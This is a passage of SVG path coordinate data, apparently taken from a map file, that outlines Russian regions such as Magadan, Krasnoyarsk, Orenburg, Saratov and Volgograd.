-0.98651,0 -1.97303,0 -1.97303,0.98652 0,0 -0.98652,0.98651 -1.97302,1.97303 -1.97303,0.98651 -0.98652,0 -3.94605,0.98652 0,0.98651 -0.98652,0.98652 -0.98651,0 -0.98652,0 -1.97302,0.98651 -0.98652,0.98651 -1.97303,0.98652 0.98652,2.95954 0.98651,0.98652 1.97303,3.94605 0,1.97303 0,1.97303 1.97303,2.95954 2.95954,2.95955 0,1.97302 0.98652,1.97303 0,0.98652 0.98651,1.97303 1.97303,1.97302 3.94605,1.97303 0.98652,2.95954 -0.98652,0.98652 0.98652,0.98651 0.98651,0 0,1.97303 0,0.98652 0.98652,0.98651 0.98651,1.97303 0.98652,0 0.98651,-0.98652 0,-0.98651 0.98651,0.98651 1.97303,0 0,-2.95954 -2.95954,0 -1.97303,-3.94606 0,-1.97302 -0.98651,-0.98652 -0.98652,-2.95954 2.95955,-1.97303 0.98651,-2.95954 2.95954,0 0.98652,0 0.98651,0 -1.97303,1.97303 -0.98651,3.94605 1.97303,2.95955 1.97303,2.95954 0,1.97303 0.98651,1.97303 0.98651,0 0.98652,0 0.98651,2.95954 0,1.97303 0.98652,0.98651 0.98651,0.98652 -0.98651,1.97302 -1.97303,1.97303 0,0 0,0 0,1.97303 0,0.98652 -0.98652,0.98651 -0.98651,1.97303 0,2.95954 0.98651,0.98652 -0.98651, 5.91908 0,4.93257 -0.98651,0.98652 0,0.98651 -0.98652,3.94606 0,3.94605 0.98652,0.98652 0.98651,0.98651 0,0.98652 -0.98651,0.98651 0,2.95954 0,2.95955 -0.98652,3.94605 -0.98651,3.94606 -0.98652,1.97303 -0.98651,0.98651 0,0.98652 0,1.97303 -1.97303,0.98651 -1.97303,0.98652 1.97303,0.98651 1.97303,2.95954 0,5.91909 -0.98652,4.93257 1.97303,5.91908 2.95955,5.91909 13.8112,18.74377 17.75725,17.75726 2.95954,4.93257 3.94606,3.94606 2.95954,1.97302 0,0 0.98652,-4.93257 0,-4.93257 0.98651,-0.98651 0.98652,-2.95954 -0.98652,-8.87863 -1.97303,-1.97303 -0.98651,0 0,-0.98652 0,-0.98651 -0.98651,-1.97303 -0.98652,0 -0.98651,-0.98651 0.98651,-0.98652 1.97303,0.98652 0,0 2.95954,-6.9056 1.97303,-0.98652 0.98652,0 0,-0.98651 -4.93258,-3.94606 -1.97302,-5.91908 0,-4.93258 2.95954,-4.93257 0.98651,0 0.98652,0.98652 1.97303,-3.94606 0,-2.95954 -2.95955,-1.97303 -2.95954,-1.97303 -2.95954,-6.9056 0.98651,-6.9056 0,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 0.98652,0.98652 0,2.95954 1.97302,0 0.98652,-2.95954 -4.93257,-3.94606 0,-0.98651 -0.98652,0.98651 -0.98651,0.98652 -2.95954,-2.95955 -1.97303,-2.95954 0,-2.95954 -0.98652,-2.95955 -1.97302,0 -1.97303,0 -0.98652,0 -0.98651,0.98652 0.98651,0.98651 -1.97303,0.98652 -1.97302,-0.98652 -2.95955,-8.87862 0,-4.93258 0,-0.98651 -0.98651,-0.98651 0,0 0.98651,0 0,-0.98652 0,0 -0.98651,0 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,-0.98652 -0.98651,0 -0.98651,-4.93257 1.97302,-3.94605 0.98652,-0.98652 -0.98652,-0.98651 2.95955,0 1.97303,0.98651 0.98651,-2.95954 -1.97303,-0.98652 0,-0.98651 1.97303,-3.94606 0.98651,-3.94605 0.98652,0.98651 3.94606,5.91909 0,-2.95955 0,-3.94605 0.98651,-4.93258 2.95954,-5.91908 3.94606,-1.97303 4.93257,-1.97303 3.94606,1.97303 2.95954,0 -0.98651,-2.95954 -1.97303,-2.95954 0.98651,-1.97303 0.98652,-2.95955 0,-1.97302 0,-1.97303 0,-0.98652 0.98651,-0.98651 -0.98651,-1.97303 -0.98652,0 0.98652,-0.98651 0.98651,0 -0.98651,-0.98652 -0.98652,-0.98651 0.98652,0 0.98651,-2.95955 -0.98651,-0.98651 -0.98652,0 0.98652,-0.98651 0.98651,-0.98652 0,-2.95954 -0.98651,0 0,-0.98652 0,-0.98651 0.98651,0 0.98651,-1.97303 0,-1.97303 0.98652,-0.98651 -0.98652,-0.98652 0,-0.98651 -1.97302,0 -1.97303,0.98651 -1.97303,-1.97302 -0.98652,-0.98652 -9.86514,11.83817 z",RU_MAG:"m 872.24636,215.21665 0,0 -0.98651,0 -1.97303,0.98651 -0.98652,0 -1.97303,0 -0.98651,-3.94605 0,0 -1.97303,-0.98652 -2.95954,0 0,0 0,1.97303 -1.97303,0.98651 -0.98651,2.95955 -0.98652,1.97303 -0.98651,0 -1.97303,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -2.95954,0.98651 -3.94606,0.98652 0,0.98651 0,0.98652 -0.98651,0 -0.98652,0 -0.98651,0 0,1.97303 0.98651,1.97302 -0.98651,1.97303 -0.98652,1.97303 0,2.95954 1.97303,0.98652 -1.97303,2.95954 0,4.93257 1.97303,1.97303 1.97303,0.98651 -0.98651,1.97303 0,0.98652 0.98651,0 0,0.98651 0,0.98652 -1.97303,0 -0.98651,2.95954 -0.98652,1.97303 -0.98651,0.98651 -1.97303,0.98652 0,0.98651 -0.98651,1.97303 -2.95955,-0.98652 -3.94605,-1.97302 -0.98652,1.97302 -1.97303,1.97303 -1.97302,0 -1.97303,0.98652 1.97303,2.95954 -0.98652,2.95954 -0.98651,0.98652 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -1.97302,0.98652 -1.97303,0 0,0 -0.98652,2.95954 -0.98651,3.94606 0.98651,8.87862 1.97303,1.97303 2.95954,1.97303 0,0.98651 -0.98651,1.97303 0.98651,0.98652 0,1.97303 -0.98651,1.97302 0,3.94606 4.93257,-0.98651 3.94606,-0.98652 5.91908,3.94606 2.95955,5.91909 -0.98652,0 0,0.98651 0,1.97303 0.98652,0.98651 -2.95955,0.98652 0,4.93257 2.95955,0 3.94605,0 3.94606,1.97303 2.95954,2.95954 0,1.97303 0,0.98651 2.95955,-0.98651 0.98651,0 0,0 1.97303,-1.97303 1.97303,-1.97303 1.97303,0 2.95954,-0.98651 0,0 -0.98651,-0.98652 -0.98652,0 0,0 0,-1.97303 0.98652,0 0,-0.98651 0,-2.95954 2.95954,-0.98652 2.95954,-0.98651 2.95954,0 0.98652,0 0,0 -0.98652,0 0,0.98651 0.98652,0 0.98651,0 0,-1.97303 2.95954,-1.97302 1.97303,0.98651 1.97303,0.98651 1.97303,-0.98651 0.98651,0 0,0.98651 -0.98651,0 -1.97303,1.97303 -1.97303,0.98652 0.98652,2.95954 0.98651,0 1.97303,-0.98651 1.97303,-2.95955 0.98651,-0.98651 1.97303,0 1.97303,-0.98652 0,0 0,-0.98651 0,-1.97303 0.98651,-1.97303 0,0 2.95955,-0.98651 1.97303,0 0.98651,-0.98652 0,-1.97302 1.97303,0 0.98651,0 -0.98651,-0.98652 0.98651,0 0.98652,-0.98651 0,0 -0.98652,-1.97303 -1.97303,-0.98652 -1.97302,0.98652 -0.98652,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,0 0,-0.98651 0,-0.98652 0,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98651 0.98652,-0.98652 -0.98652,0 0,-0.98651 0,-0.98652 0,-0.98651 0,-0.98652 0,-1.97302 1.97303,-3.94606 0.98652,-4.93257 -0.98652,-0.98652 0,-0.98651 0,-2.95954 0.98652,-1.97303 0,0 -0.98652, -1.97303 -0.98651,-1.97303 1.97303,-3.94606 0.98651,-2.95954 1.97303,0 0.98651,-0.98651 3.94606,-5.91909 2.95954,0 1.97303,0.98652 0.98652,-2.95955 0,-1.97303 1.97303,1.97303 0.98651,1.97303 0,1.97303 0,1.97303 0.98651,0.98651 0.98652,0.98652 0,0.98651 0.98651,0.98652 0.98652,-0.98652 0.98651,-0.98651 0.98651,1.97303 0.98652,2.95954 1.97303,-9.86514 1.97303,-10.85166 -0.98652,0 -0.98651,-1.97303 -0.98652,-0.98651 0,-0.98652 0,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98652 0,-2.95954 -3.94605,-1.97303 -2.95954,-1.97302 0,-1.97303 0,-0.98652 -0.98652,-1.97303 0,-1.97302 -2.95954,-2.95955 -1.97303,-2.95954 0,-1.97303 0,-1.97303 -1.97303,-3.94605 -1.97303,-0.98652 -1.97303,0.98652 -1.97302,2.95954 -0.98652,0 0,0 -0.98651,0 0,0 -2.95955,0 -3.94605,-0.98652 -2.95955,1.97303 -2.95954,0 -1.97303,-0.98651 -0.98651,0 -1.97303,0 z",RU_KYA:"m 454.95083,186.60774 0.98651,1.97302 2.95955,0 0,-2.95954 0,-2.95954 -3.94606,3.94606 z m 25.64937,-35.51452 m -0.98651,0 m -0.98652,1.97303 0.98652,0 0,0.98651 0.98651,0.98652 0.98652,-3.94606 -0.98652,-0.98651 0,0 0,0.98651 z m 5.91909,-74.284523 0,-0.887863 -0.98652,-0.69056 -2.95954,-1.282468 1.97303,1.578422 0,0.493258 0,0.887862 1.97303,-0.09865 z m 16.77074,-22.591176 -2.95954,-0.789212 -1.97303,0.887863 0.98651,0.986514 0.98652,0 1.97303,0.591909 0.98651,-1.677074 z m 100.62445,87.010559 0.98652,0.98651 0,0.98652 1.97303,0.98651 -0.98652,-2.95954 -0.98651,-0.98652 -0.98652,0.98652 z m -64.12342,-7.89212 1.97303,0 0.98651,0 1.97303,-2.95954 -1.97303,0 -0.98651,0.98652 -0.98652,0.98651 -0.98651,0.98651 z m -0.98652,-49.42436 0.98652,-2.860892 -1.97303,-1.973028 -2.95954,-0.986514 -0.98652,-0.493258 -1.97303,1.183817 0,2.564938 1.97303,0.789211 0.98652,0.789211 0,1.183817 0,0.789212 3.94605,-0.986514 z m 21.70332,1.479771 -2.95955,-5.228526 -2.95954,2.170332 -1.97303,3.255497 -0.98651,1.183817 -0.98652,0.591909 0.98652,-1.282469 0.98651,-1.085166 0,-0.197303 0,-0.295954 -0.98651,0.493257 -1.97303,0.789212 0,0 -0.98651,-0.197303 3.94605,-2.268983 0.98652,-3.748754 -2.95955,-1.085166 -3.94605,0.394606 -0.98652,0.197303 0,0.493257 -0.98651,0 -0.98652,0.394606 -1.97302,1.775725 0.98651,1.183817 0,1.183817 -0.98651,0.197303 -0.98652,0.09865 -0.98651,1.183817 -0.98652,1.479771 -0.98651,0.394606 0,0.493257 0,0.986514 0.98651,0.295955 0,-0.789212 0,-0.789211 0.98652,-0.295954 0,0 0,1.381119 0,1.085166 0.98651,-0.09865 0.98652,0.394605 -0.98652,1.874378 0,1.973028 0.98652,0.591909 0,0.591908 0,0.789212 0,0.789211 0.98651,1.085166 0.98651,0 0.98652,-0.986515 0,0.986515 0,0.98651 0.98651,0 1.97303,0 1.97303,1.97303 1.97303,1.97303 3.94606,0.98652 3.94605,-2.95955 -0.98651,-1.97303 0,-1.973025 -0.98652,-1.874377 0,-0.09865 0.98652,-0.09865 0.98651,-4.636617 0.98652,-4.735268 z m 21.70331,27.227789 -0.98651,0 0,0.98652 -0.98652,0.98651 0.98652,0 0.98651,-1.97303 z m 0.98652,3.94606 1.97302,0 0.98652,-0.98651 -0.98652,-0.98652 -0.98651,0 -0.98651,0 -0.98652,0.98652 0,0.98651 0.98652,0 z m -16.77075,-20.223541 0,-0.986514 0,-1.38112 -0.98651,0.394606 -0.98652,0.986514 -0.98651,2.466286 0,1.973029 0,0 0.98651,0.98651 -0.98651,0 0,0 -0.98651,0.98652 0,0 0,0.98651 0,0.98652 0,0.98651 -0.98652, 0 0,-0.98651 -0.98651,1.97302 -0.98652,1.97303 0,2.95955 -1.97303,2.95954 -0.98651,2.95954 1.97303,1.97303 2.95954,-1.97303 1.97303,-1.97303 3.94606,0 5.91908,-1.97303 2.95955,-0.98651 0.98651,-2.95954 0,-2.95955 -0.98651,-1.97302 -0.98652,0 0,0.98651 -0.98651,0 0,-1.97303 0,0 0,-0.98651 -0.98652,-0.98652 -0.98651,-0.98651 0,-0.98652 0,-0.986509 -1.97303,1.973029 -1.97303,2.95954 0,0.98652 -0.98651,0 0,-0.98652 2.95954,-8.188066 -1.97303,-1.085166 -0.98651,-0.09865 0,1.775726 -0.98652,1.183817 z m 41.4336,51.792001 0,0.98651 -0.98651,-1.97303 0,-1.97303 -0.98652,-0.98651 -1.97303,0 -1.97302,-2.95954 -1.97303,-2.95954 -0.98652,0.98651 0,0 -0.98651,-0.98651 -0.98652,0 0,0.98651 -0.98651,0 -0.98651,0 -0.98652,0 -1.97303,0 -1.97303,0.98651 -0.98651,-0.98651 -0.98651,0 -0.98652,0.98651 -1.97303,3.94606 -2.95954,0 1.97303,-4.93257 0,-3.94606 -2.95954,0 -2.95955,0 0.98652,-0.98651 0,-0.98652 -2.95954,0.98652 -1.97303,-0.98652 1.97303,-0.98651 1.97302,-1.97303 0.98652,-0.98651 0.98651,0 0.98652,-0.98652 -1.97303,-1.97303 -2.95954,-0.98651 -0.98652,-0.98651 0,-0.98652 -1.97303,0 -1.97303,0.98652 -0.98651,0 0,0 -5.91909,6.9056 -3.94605,6.9056 0.98651,0.98651 0,2.95954 -5.91908,1.97303 -0.98652,-0.98651 -1.97303,0 0,0.98651 1.97303,2.95954 0.98652,1.97303 -1.97303,0 -0.98652,-1.97303 -1.97303,0.98652 -0.98651,0 0,0.98651 -0.98651,0.98652 0,0 -0.98652,0 0,0 0,0.98651 -1.97303,0 -0.98651,0 -0.98652,0.98651 -1.97302,0 0.98651,0 0,-0.98651 -0.98651,-0.98651 -1.97303,0.98651 -0.98652,0.98651 0.98652,-1.97302 0.98651,-0.98652 -5.91908,-1.97303 -5.91909,0.98652 -0.98651,0.98651 1.97303,0.98652 1.97302,0 0,0.98651 -1.97302,0.98651 -1.97303,0 -3.94606,0.98652 -2.95954,0.98651 -1.97303,0 -2.95954,0 -0.98652,0 -1.97303,0.98652 0,0 -3.94605,1.97303 -1.97303,1.97302 -2.95955,0 -2.95954,0 0.98652,0.98652 1.97302,0.98651 -0.98651,0.98652 -1.97303,0.98651 -0.98651,1.97303 0,1.97303 -1.97303,-1.97303 -2.95954,-0.98651 0,0.98651 2.95954,2.95954 1.97303,1.97303 -0.98652,0.98652 0,0 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0.98651 0,0 -0.98651,0 -0.98652,0 1.97303,1.97303 2.95954,2.95954 0,0 0,0 -0.98651,0.98652 0,0 0,3.94605 0,1.97303 -0.98652,0 -1.97302,0.98652 -0.98652,0 0.98652,-0.98652 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 -3.94605,-0.98651 -2.95954,0.98651 -4.93258,0 -5.91908,-0.98651 -5.91909,-0.98652 -0.98651, 0 -0.98652,0 -0.98651,0 -1.97303,-0.98651 0,0.98651 -0.98651,1.97303 -0.98652,0.98651 0.98652,0.98652 0,0.98651 0,0 -0.98652,0 0,1.97303 0.98652,0.98652 -0.98652,2.95954 -0.98651,1.97303 0,0.98651 0,0 0,0.98651 -0.98652,0.98652 2.95955,2.95954 2.95954,1.97303 0,2.95954 0,2.95955 2.95954,1.97302 0.98652,3.94606 -1.97303,2.95954 -1.97303,2.95955 0.98651,1.97303 -0.98651,8.87862 -1.97303,0.98652 -1.97303,0.98651 2.95955,6.9056 0.98651,3.94606 -0.98651,0 0,-0.98652 -1.97303,-0.98651 -0.98652,-0.98651 0,-1.97303 0,-1.97303 -0.98651,-1.97303 -0.98652,-0.98651 3.94606,-9.86515 -0.98651,-1.97302 -1.97303,-0.98652 0.98651,-0.98651 0,-0.98652 0,0 0,-0.98651 2.95955,-1.97303 2.95954,-3.94606 -2.95954,-1.97303 -4.93258,-0.98651 -0.98651,-2.95954 -0.98651,-2.95955 -2.95955,-3.94605 -2.95954,-2.95955 -1.97303,0 -0.98651,0 0.98651,1.97303 0.98652,1.97303 1.97302,1.97303 1.97303,1.97303 0,2.95954 -1.97303,1.97303 -0.98651,0.98651 0,-0.98651 -1.97303,0 0,1.97303 0,1.97303 1.97303,1.97303 1.97303,1.97302 0,4.93258 -0.98652,4.93257 -1.97302,0 -1.97303,-0.98652 -1.97303,1.97303 -3.94606,2.95954 -0.98651,0 0,0.98652 0,0 -1.97303,0.98651 0,0.98652 0,1.97303 0.98651,1.97302 0.98652,2.95955 0,0 2.95954,1.97302 1.97303,1.97303 0,0.98652 0.98651,0 1.97303,-0.98652 1.97303,-1.97303 0.98651,0.98652 0,0.98651 0.98652,0.98652 0.98651,0.98651 -0.98651,5.91909 -0.98652,5.91908 -1.97302,4.93257 -3.94606,1.97303 0,0.98652 0,0.98651 0,0 0,0 0,0 0,1.97303 0.98651,1.97303 0,-0.98652 0,0 0,0.98652 0,0 -1.97303,1.97303 0,0.98651 0.98652,1.97303 0.98651,1.97303 0.98652,4.93257 -0.98652,3.94606 0,6.9056 0.98652,2.95954 2.95954,0.98651 0,0.98652 0,0.98651 0,0 0,1.97303 0,1.97303 0,0.98651 -0.98651,1.97303 -0.98652,0 0.98652,2.95954 1.97302,0 0.98652,1.97303 1.97303,0.98652 1.97303,-0.98652 0.98651,2.95955 -0.98651,5.91908 -3.94606,5.91909 -1.97303,0 -0.98651,0.98651 0,1.97303 0.98651,0.98651 1.97303,0.98652 -0.98652,1.97303 -0.98651,0.98651 0,0.98651 -0.98651,1.97303 -2.95955,3.94606 -4.93257,3.94606 0.98652,6.9056 3.94605,1.97303 1.97303,1.97302 -6.9056,3.94606 -7.89211,1.97303 0,7.89211 0,4.93258 4.93257,1.97302 2.95954,-0.98651 3.94606,0.98651 2.95954,0.98652 1.97303,0.98651 0,0.98652 0.98651,0.98651 0.98652,0 1.97303,1.97303 0,2.95954 0.98651,1.97303 2.95954,0.98651 1.97303,2.95955 -1.97303,0.98651 -1.97302,1.97303 -1.97303, 2.95954 0,2.95955 3.94605,3.94605 2.95955,4.93257 -0.98652,0.98652 -0.98651,0 0,1.97303 -0.98652,0.98651 -0.98651,0 -0.98651,0 -1.97303,3.94606 -0.98652,1.97303 0,0.98651 0,0.98652 0.98652,0.98651 -0.98652,0 -0.98651,1.97303 0.98651,0.98651 0.98652,0.98652 0.98651,8.87862 0,0.98652 -2.95954,0.98651 -2.95954,2.95955 2.95954,2.95954 2.95954,2.95954 2.95954,0 1.97303,-0.98651 1.97303,1.97303 2.95954,0.98651 0.98652,5.91909 1.97303,5.91908 -1.97303,4.93257 0.98651,0.98652 0,0 0,0.98651 0.98652,0.98652 0.98651,0.98651 0,0.98651 -1.97303,1.97303 -1.97303,0.98652 0,0.98651 -1.97302,3.94606 0,0 -1.97303,0 -0.98652,0.98651 -1.97303,1.97303 -0.98651,2.95954 1.97303,0.98652 0.98651,1.97303 5.91909,1.97302 6.9056,0.98652 6.9056,-3.94606 4.93257,-6.9056 1.97303,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-1.97303 1.97303,0 0.98652,0 0.98651,-0.98651 0.98652,0 0,0.98651 0.98651,0 0.98651,0 0.98652,-0.98651 2.95954,0.98651 4.93257,-1.97303 -1.97303,-2.95954 -1.97302,-2.95954 -1.97303,-0.98652 -0.98652,-0.98651 0,-0.98651 0,-0.98652 2.95955,-1.97303 2.95954,-0.98651 0.98651,0 0.98652,-2.95954 0,-2.95955 0,-1.97303 0.98651,-0.98651 0.98652,-0.98651 0,-1.97303 0,-2.95955 3.94605,-3.94605 2.95955,-1.97303 0.98651,0 0.98651,-0.98652 -0.98651,-0.98651 0,-2.95954 0,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 1.97303,-4.93257 2.95954,-4.93258 2.95954,0.98652 2.95954,0 1.97303,0.98651 3.94606,0 0.98651,-3.94605 0.98652,-0.98652 0.98651,0 0.98652,0 0,0.98652 1.97302,6.9056 3.94606,1.97302 0,-1.97302 0,-0.98652 0,-0.98651 0,-0.98652 -0.98651,0 3.94605,-7.89211 7.89212,-4.93257 0,-0.98652 0.98651,-1.97303 2.95955,-1.97302 1.97302,0 0.98652,0.98651 0,0.98651 0,1.97303 1.97303,0.98652 1.97303,0 -0.98652,0.98651 0,0.98652 1.97303,0 0.98651,0.98651 0.98652,0.98651 0.98651,0 1.97303,-2.95954 0,-0.98651 1.97303,-1.97303 0.98651,-2.95954 -1.97302,-2.95955 -1.97303,-1.97303 0.98651,-0.98651 0.98652,-0.98651 0,-0.98652 0.98651,0 0.98651,0 0.98652,0 0,-0.98651 0,-0.98652 0,-0.98651 0,-0.98652 -1.97303,-1.97302 -2.95954,-0.98652 -1.97303,-7.89211 0.98651,-4.93257 0,-0.98652 0,0 1.97303,-0.98651 0.98652,-0.98652 4.93257,-3.94605 3.94605,-4.93257 0,-1.97303 -0.98651,-0.98652 0.98651,-1.97303 0.98652,-0.98651 -0.98652,-2.95954 -0.98651,-2.95955 0.98651,-3.94605 2.95955,-4.93257 -0.98652,-0.98652 0,0 1.97303,-0.98651 0.98651, 0.98651 0.98652,0.98652 0,0 0.98651,-0.98652 0.98652,-0.98651 1.97303,-0.98652 0.98651,0 0,-3.94605 -3.94606,0 -3.94605,-0.98652 -0.98652,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,0 -1.97303,-3.94605 1.97303,-2.95955 0,-2.95954 1.97303,-2.95954 0.98651,-0.98652 0.98652,-1.97302 -1.97303,-1.97303 -1.97303,-1.97303 -0.98651,-1.97303 0,-2.95954 0,-1.97303 -0.98652,-1.97303 0,-3.94606 0,-2.95954 -0.98651,-0.98651 -0.98652,-0.98652 1.97303,-1.97303 2.95954,-1.97303 0.98652,-10.85165 0,-6.9056 0,-6.9056 -1.97303,-2.95954 -0.98651,-3.94606 0,-0.98652 0.98651,-1.97302 0.98651,0 0,-0.98652 1.97303,0.98652 1.97303,0 1.97303,-1.97303 2.95954,-0.98652 2.95954,0.98652 1.97303,0 1.97303,-2.95955 0,-3.94605 1.97303,-0.98652 0.98651,-0.98651 0,-1.97303 0.98652,-2.95954 3.94606,-2.95954 3.94605,-2.95955 0,-0.98651 -0.98651,-2.95954 -1.97303,-3.94606 0,-3.94606 -0.98651,-3.94606 -1.97303,-1.97302 -1.97303,-0.98652 -0.98652,-0.98651 0,-1.97303 0,-0.98652 -0.98651,-0.98651 -0.98651,-3.94606 0.98651,-3.94605 -0.98651,-0.98652 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,0 -0.98651,-0.98652 1.97303,-1.97302 0.98651,-2.95955 0.98651,-0.98651 0,-1.97303 0.98652,-0.98651 -1.97303,0.98651 -0.98651,0.98652 -1.97303,-0.98652 -2.95955,1.97303 0,0.98651 0,1.97303 1.97303,0 2.95955,-0.98651 0,0.98651 -0.98652,0.98652 -0.98651,0 -1.97303,2.95954 -1.97303,0.98651 -0.98651,-0.98651 0,0 -0.98652,1.97303 -1.97303,0.98651 0,0 0,0 0,1.97303 0,0.98651 -1.97303,-0.98651 -0.98651,-0.98651 0,0.98651 -0.98651,0 -2.95955,0 -2.95954,0 -0.98651,2.95954 -2.95955,2.95955 -0.98651,0 0.98651,-1.97303 1.97303,-1.97303 0,-1.97303 0.98652,-1.97303 2.95954,-0.98651 0.98651,-2.95955 -0.98651,-0.98651 -1.97303,-0.98651 -0.98651,0 0,0 0,0 5.91908,0.98651 3.94606,-3.94606 0.98651,0 0.98652,-1.97302 0.98651,-1.97303 1.97303,-1.97303 1.97303,-1.97303 0.98651,-2.95954 5.91909,-3.94606 0,-0.98651 0.98651,-0.98652 1.97303,-2.95954 2.95954,-2.95954 0.98652,-4.93258 -1.97303,-0.98651 -0.98651,-1.97303 0,0.98652 -0.98652,0.98651 0,0 0,0 0,-2.95954 0.98652,0 1.97302,0.98651 0,0.98652 0,0.98651 0.98652,-1.97303 0,-4.93257 -0.98652,0 -0.98651,0 0,-2.95954 -1.97303,-1.97303 0,1.97303 z m -72.01554,-75.073737 -0.98651,0.197303 -0.98652,0.591908 0.98652,0.394606 0.98651,0.295954 0.98652,0.887863 0.98651,0.986514 -0.98651,0.09865 -0.98652,-0.09865 0,0.295955 0, 0.394605 0.98652,0.197303 0.98651,0.09865 0.98651,1.085165 0.98652,0.591909 1.97303,-0.69056 0.98651,-0.887863 7.89211,-0.986514 0.98652,-0.493257 0,-2.466286 0,-2.860891 1.97303,-1.183818 0.98651,-1.183817 0,-1.085165 -0.98651,-1.085166 0,-0.197303 -0.98652,-0.493257 -1.97303,-4.636617 -0.98651,-3.650103 -1.97303,-0.09865 0,1.38112 -4.93257,2.76224 -3.94606,3.156845 0,1.677075 0.98652,0.394605 0,0.887863 -0.98652,0.986514 0,1.085166 -0.98651,1.085166 -0.98651,0.493257 -0.98652,0.493257 0,0.789211 0.98652,0.69056 0,0.295955 -0.98652,0 z m -1.97303,-16.57344 -0.98651,1.282469 0,0.887863 0.98651,0 1.97303,0.887863 1.97303,-2.466286 -3.94606,-0.591909 z m 7.89212,89.674147 -1.97303,-0.98652 0,0 0.98651,1.97303 1.97303,0.98652 0,-0.98652 0,-0.98651 -0.98651,0 z",RU_ORE:"m 208.32227,371.0859 0.98651,-2.95954 -0.98651,0 -0.98652,-0.98652 0,-0.98651 0,0 -0.98651,-0.98651 -0.98652,-0.98652 0,-2.95954 0,-2.95954 0.98652,-1.97303 0,-0.98652 -1.97303,-1.97303 0,-1.97302 0.98651,-0.98652 0,0 0,-0.98651 -0.98651,0 -1.97303,-2.95955 -2.95954,1.97303 -1.97303,2.95955 -1.97303,0.98651 -1.97303,0.98651 -1.97303,2.95955 -1.97302,1.97303 -1.97303,0 -0.98652,0.98651 -3.94605,1.97303 -2.95955,2.95954 -7.89211,0.98652 0,0.98651 1.97303,2.95954 0,1.97303 0,0 2.95954,1.97303 4.93257,0 0,1.97303 0,2.95954 2.95954,0.98651 1.97303,1.97303 0.98652,1.97303 0,1.97303 0.98651,3.94606 0.98652,3.94605 -0.98652,0.98652 0,1.97303 1.97303,-0.98652 0.98651,-1.97303 0.98652,0.98652 0.98651,0 0,0.98651 0,1.97303 1.97303,1.97303 0.98652,1.97303 1.97302,0 0.98652,0 0.98651,-0.98652 0.98652,-0.98651 3.94605,0.98651 3.94606,1.97303 0.98652,1.97303 0,0.98652 1.97302,0 1.97303,-0.98652 0.98652,0.98652 0.98651,0.98651 0.98651,0 0.98652,0 0.98651,2.95954 -0.98651,1.97303 4.93257,6.9056 2.95954,0 1.97303,-1.97303 0.98652,1.97303 0,0.98652 6.9056,2.95954 5.91908,-4.93257 -2.95954,-4.93257 -2.95954,-3.94606 0.98651,0 0,-0.98652 -0.98651,-1.97302 0,-1.97303 -0.98652,0 1.97303,-2.95955 1.97303,-0.98651 -2.95954,-2.95954 -2.95955,-0.98652 -0.98651,0.98652 -0.98652,0 0,-0.98652 0,-0.98651 -0.98651,-0.98652 -0.98651,1.97303 -1.97303,0 -2.95955,3.94606 -3.94605,-0.98651 0,-0.98652 -1.97303,-0.98651 -1.97303,0 -1.97303,0 -0.98651,-0.98652 -0.98652,-1.97303 -0.98651,0 1.97303,-4.93257 -0.98652,-0.98651 -0.98651,-0.98652 1.97303,-1.97302 1.97303,-2.95955 -2.95955,-1.97303 -1.97302,2.95955 -0.98652,0 -0.98651,-3.94606 -0.98652,-2.95954 0.98652,0.98651 0.98651,0 0,-1.97303 -0.98651,-0.98651 0,-2.95954 z",RU_SAR:"m 146.17187,335.57139 -0.98652,-0.98652 -1.97302,-0.98651 -2.95955,-1.97303 0,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 -1.97302,0 -0.98652,-0.98652 -0.98651,-1.97302 -2.95955,-0.98652 -1.97302,-2.95954 -3.94606,1.97303 -5.72178,1.97303 0.1973,2.95954 -1.38112,3.94605 0.59191,3.94606 2.36763,1.97303 2.95954,0 0,0.98651 0.98652,0.98652 0,0 1.97303,0 0,0.98651 0,0.98652 0.98651,0 0.98652,0.98651 0.98651,2.95954 -1.97303,2.95955 -1.97303,0.98651 0,0 0.98652,0.98652 0.98651,0 0,0.98651 0.98652,0.98651 0,0 0.98651,-0.98651 0,0 0.98651,0 0.98652,0.98651 0,1.97303 1.97303,0.98652 1.97303,0 0.98651,2.95954 1.97303,3.94606 0,0.98651 2.95954,4.93257 0,5.91909 4.93257,-1.97303 0.98652,-2.95954 0.98651,-2.95955 0.98652,0 0,0.98652 0.98651,0.98651 1.97303,0 2.95954,0 0.98652,-0.98651 0.98651,-1.97303 7.89211,1.97303 1.97303,-0.98652 1.97303,-0.98651 0.98651,0.98651 0,0 0.98652,0 0,-0.98651 0,-0.98651 -0.98652,-3.94606 -0.98651,-2.95954 -0.98651,-0.98652 0,0 0,-1.97303 0,-0.98651 0,-0.98652 -0.98652,0 0,-0.98651 0,-0.98651 -1.97303,-0.98652 -0.98651,-0.98651 0,-1.97303 -0.98651,-2.95954 0,0 0,-0.98652 -0.98652,-0.98651 -5.91908,-0.98652 -2.95955,-3.94605 -0.98651,-0.98652 -1.97303,-0.98651 -1.97303,0 -2.95954,0.98651 0,-1.97303 z",RU_VGG:"m 124.46855,339.51744 0,-0.98651 -2.95954,0 -2.36763,-1.97303 -0.59191,-3.94606 -2.17033,-0.98651 -2.56494,-0.98651 -1.08516,-0.98652 -0.88787,-1.97303 -1.28247,0 -1.47978,0.98652 -2.36763,-0.98652 -2.46629,0 -0.0987,1.97303 0.29596,1.97303 -2.07169,1.97303 -2.17034,0.98651 0.19731,3.94606 0.98651,4.93257 -2.663587,1.97303 -2.762241,2.95954 0.394606,0 0.591909,0.98652 0.493257,1.97303 0.197303,2.95954 -3.551452,1.97303 -3.255497,-0.98652 -1.282468,0.98652 -1.183817,0.98651 -0.986515,0 -0.493257,0.98652 0.986514,1.97302 1.479772,2.95955 -0.789212,3.94605 -0.197302,1.97303 0.887862,0 0.789212,0 0,0.98652 -0.493257,0.98651 0.69056,0 0.887862,0 0.69056,0.98652 0.591909,0.98651 4.83392,-1.97303 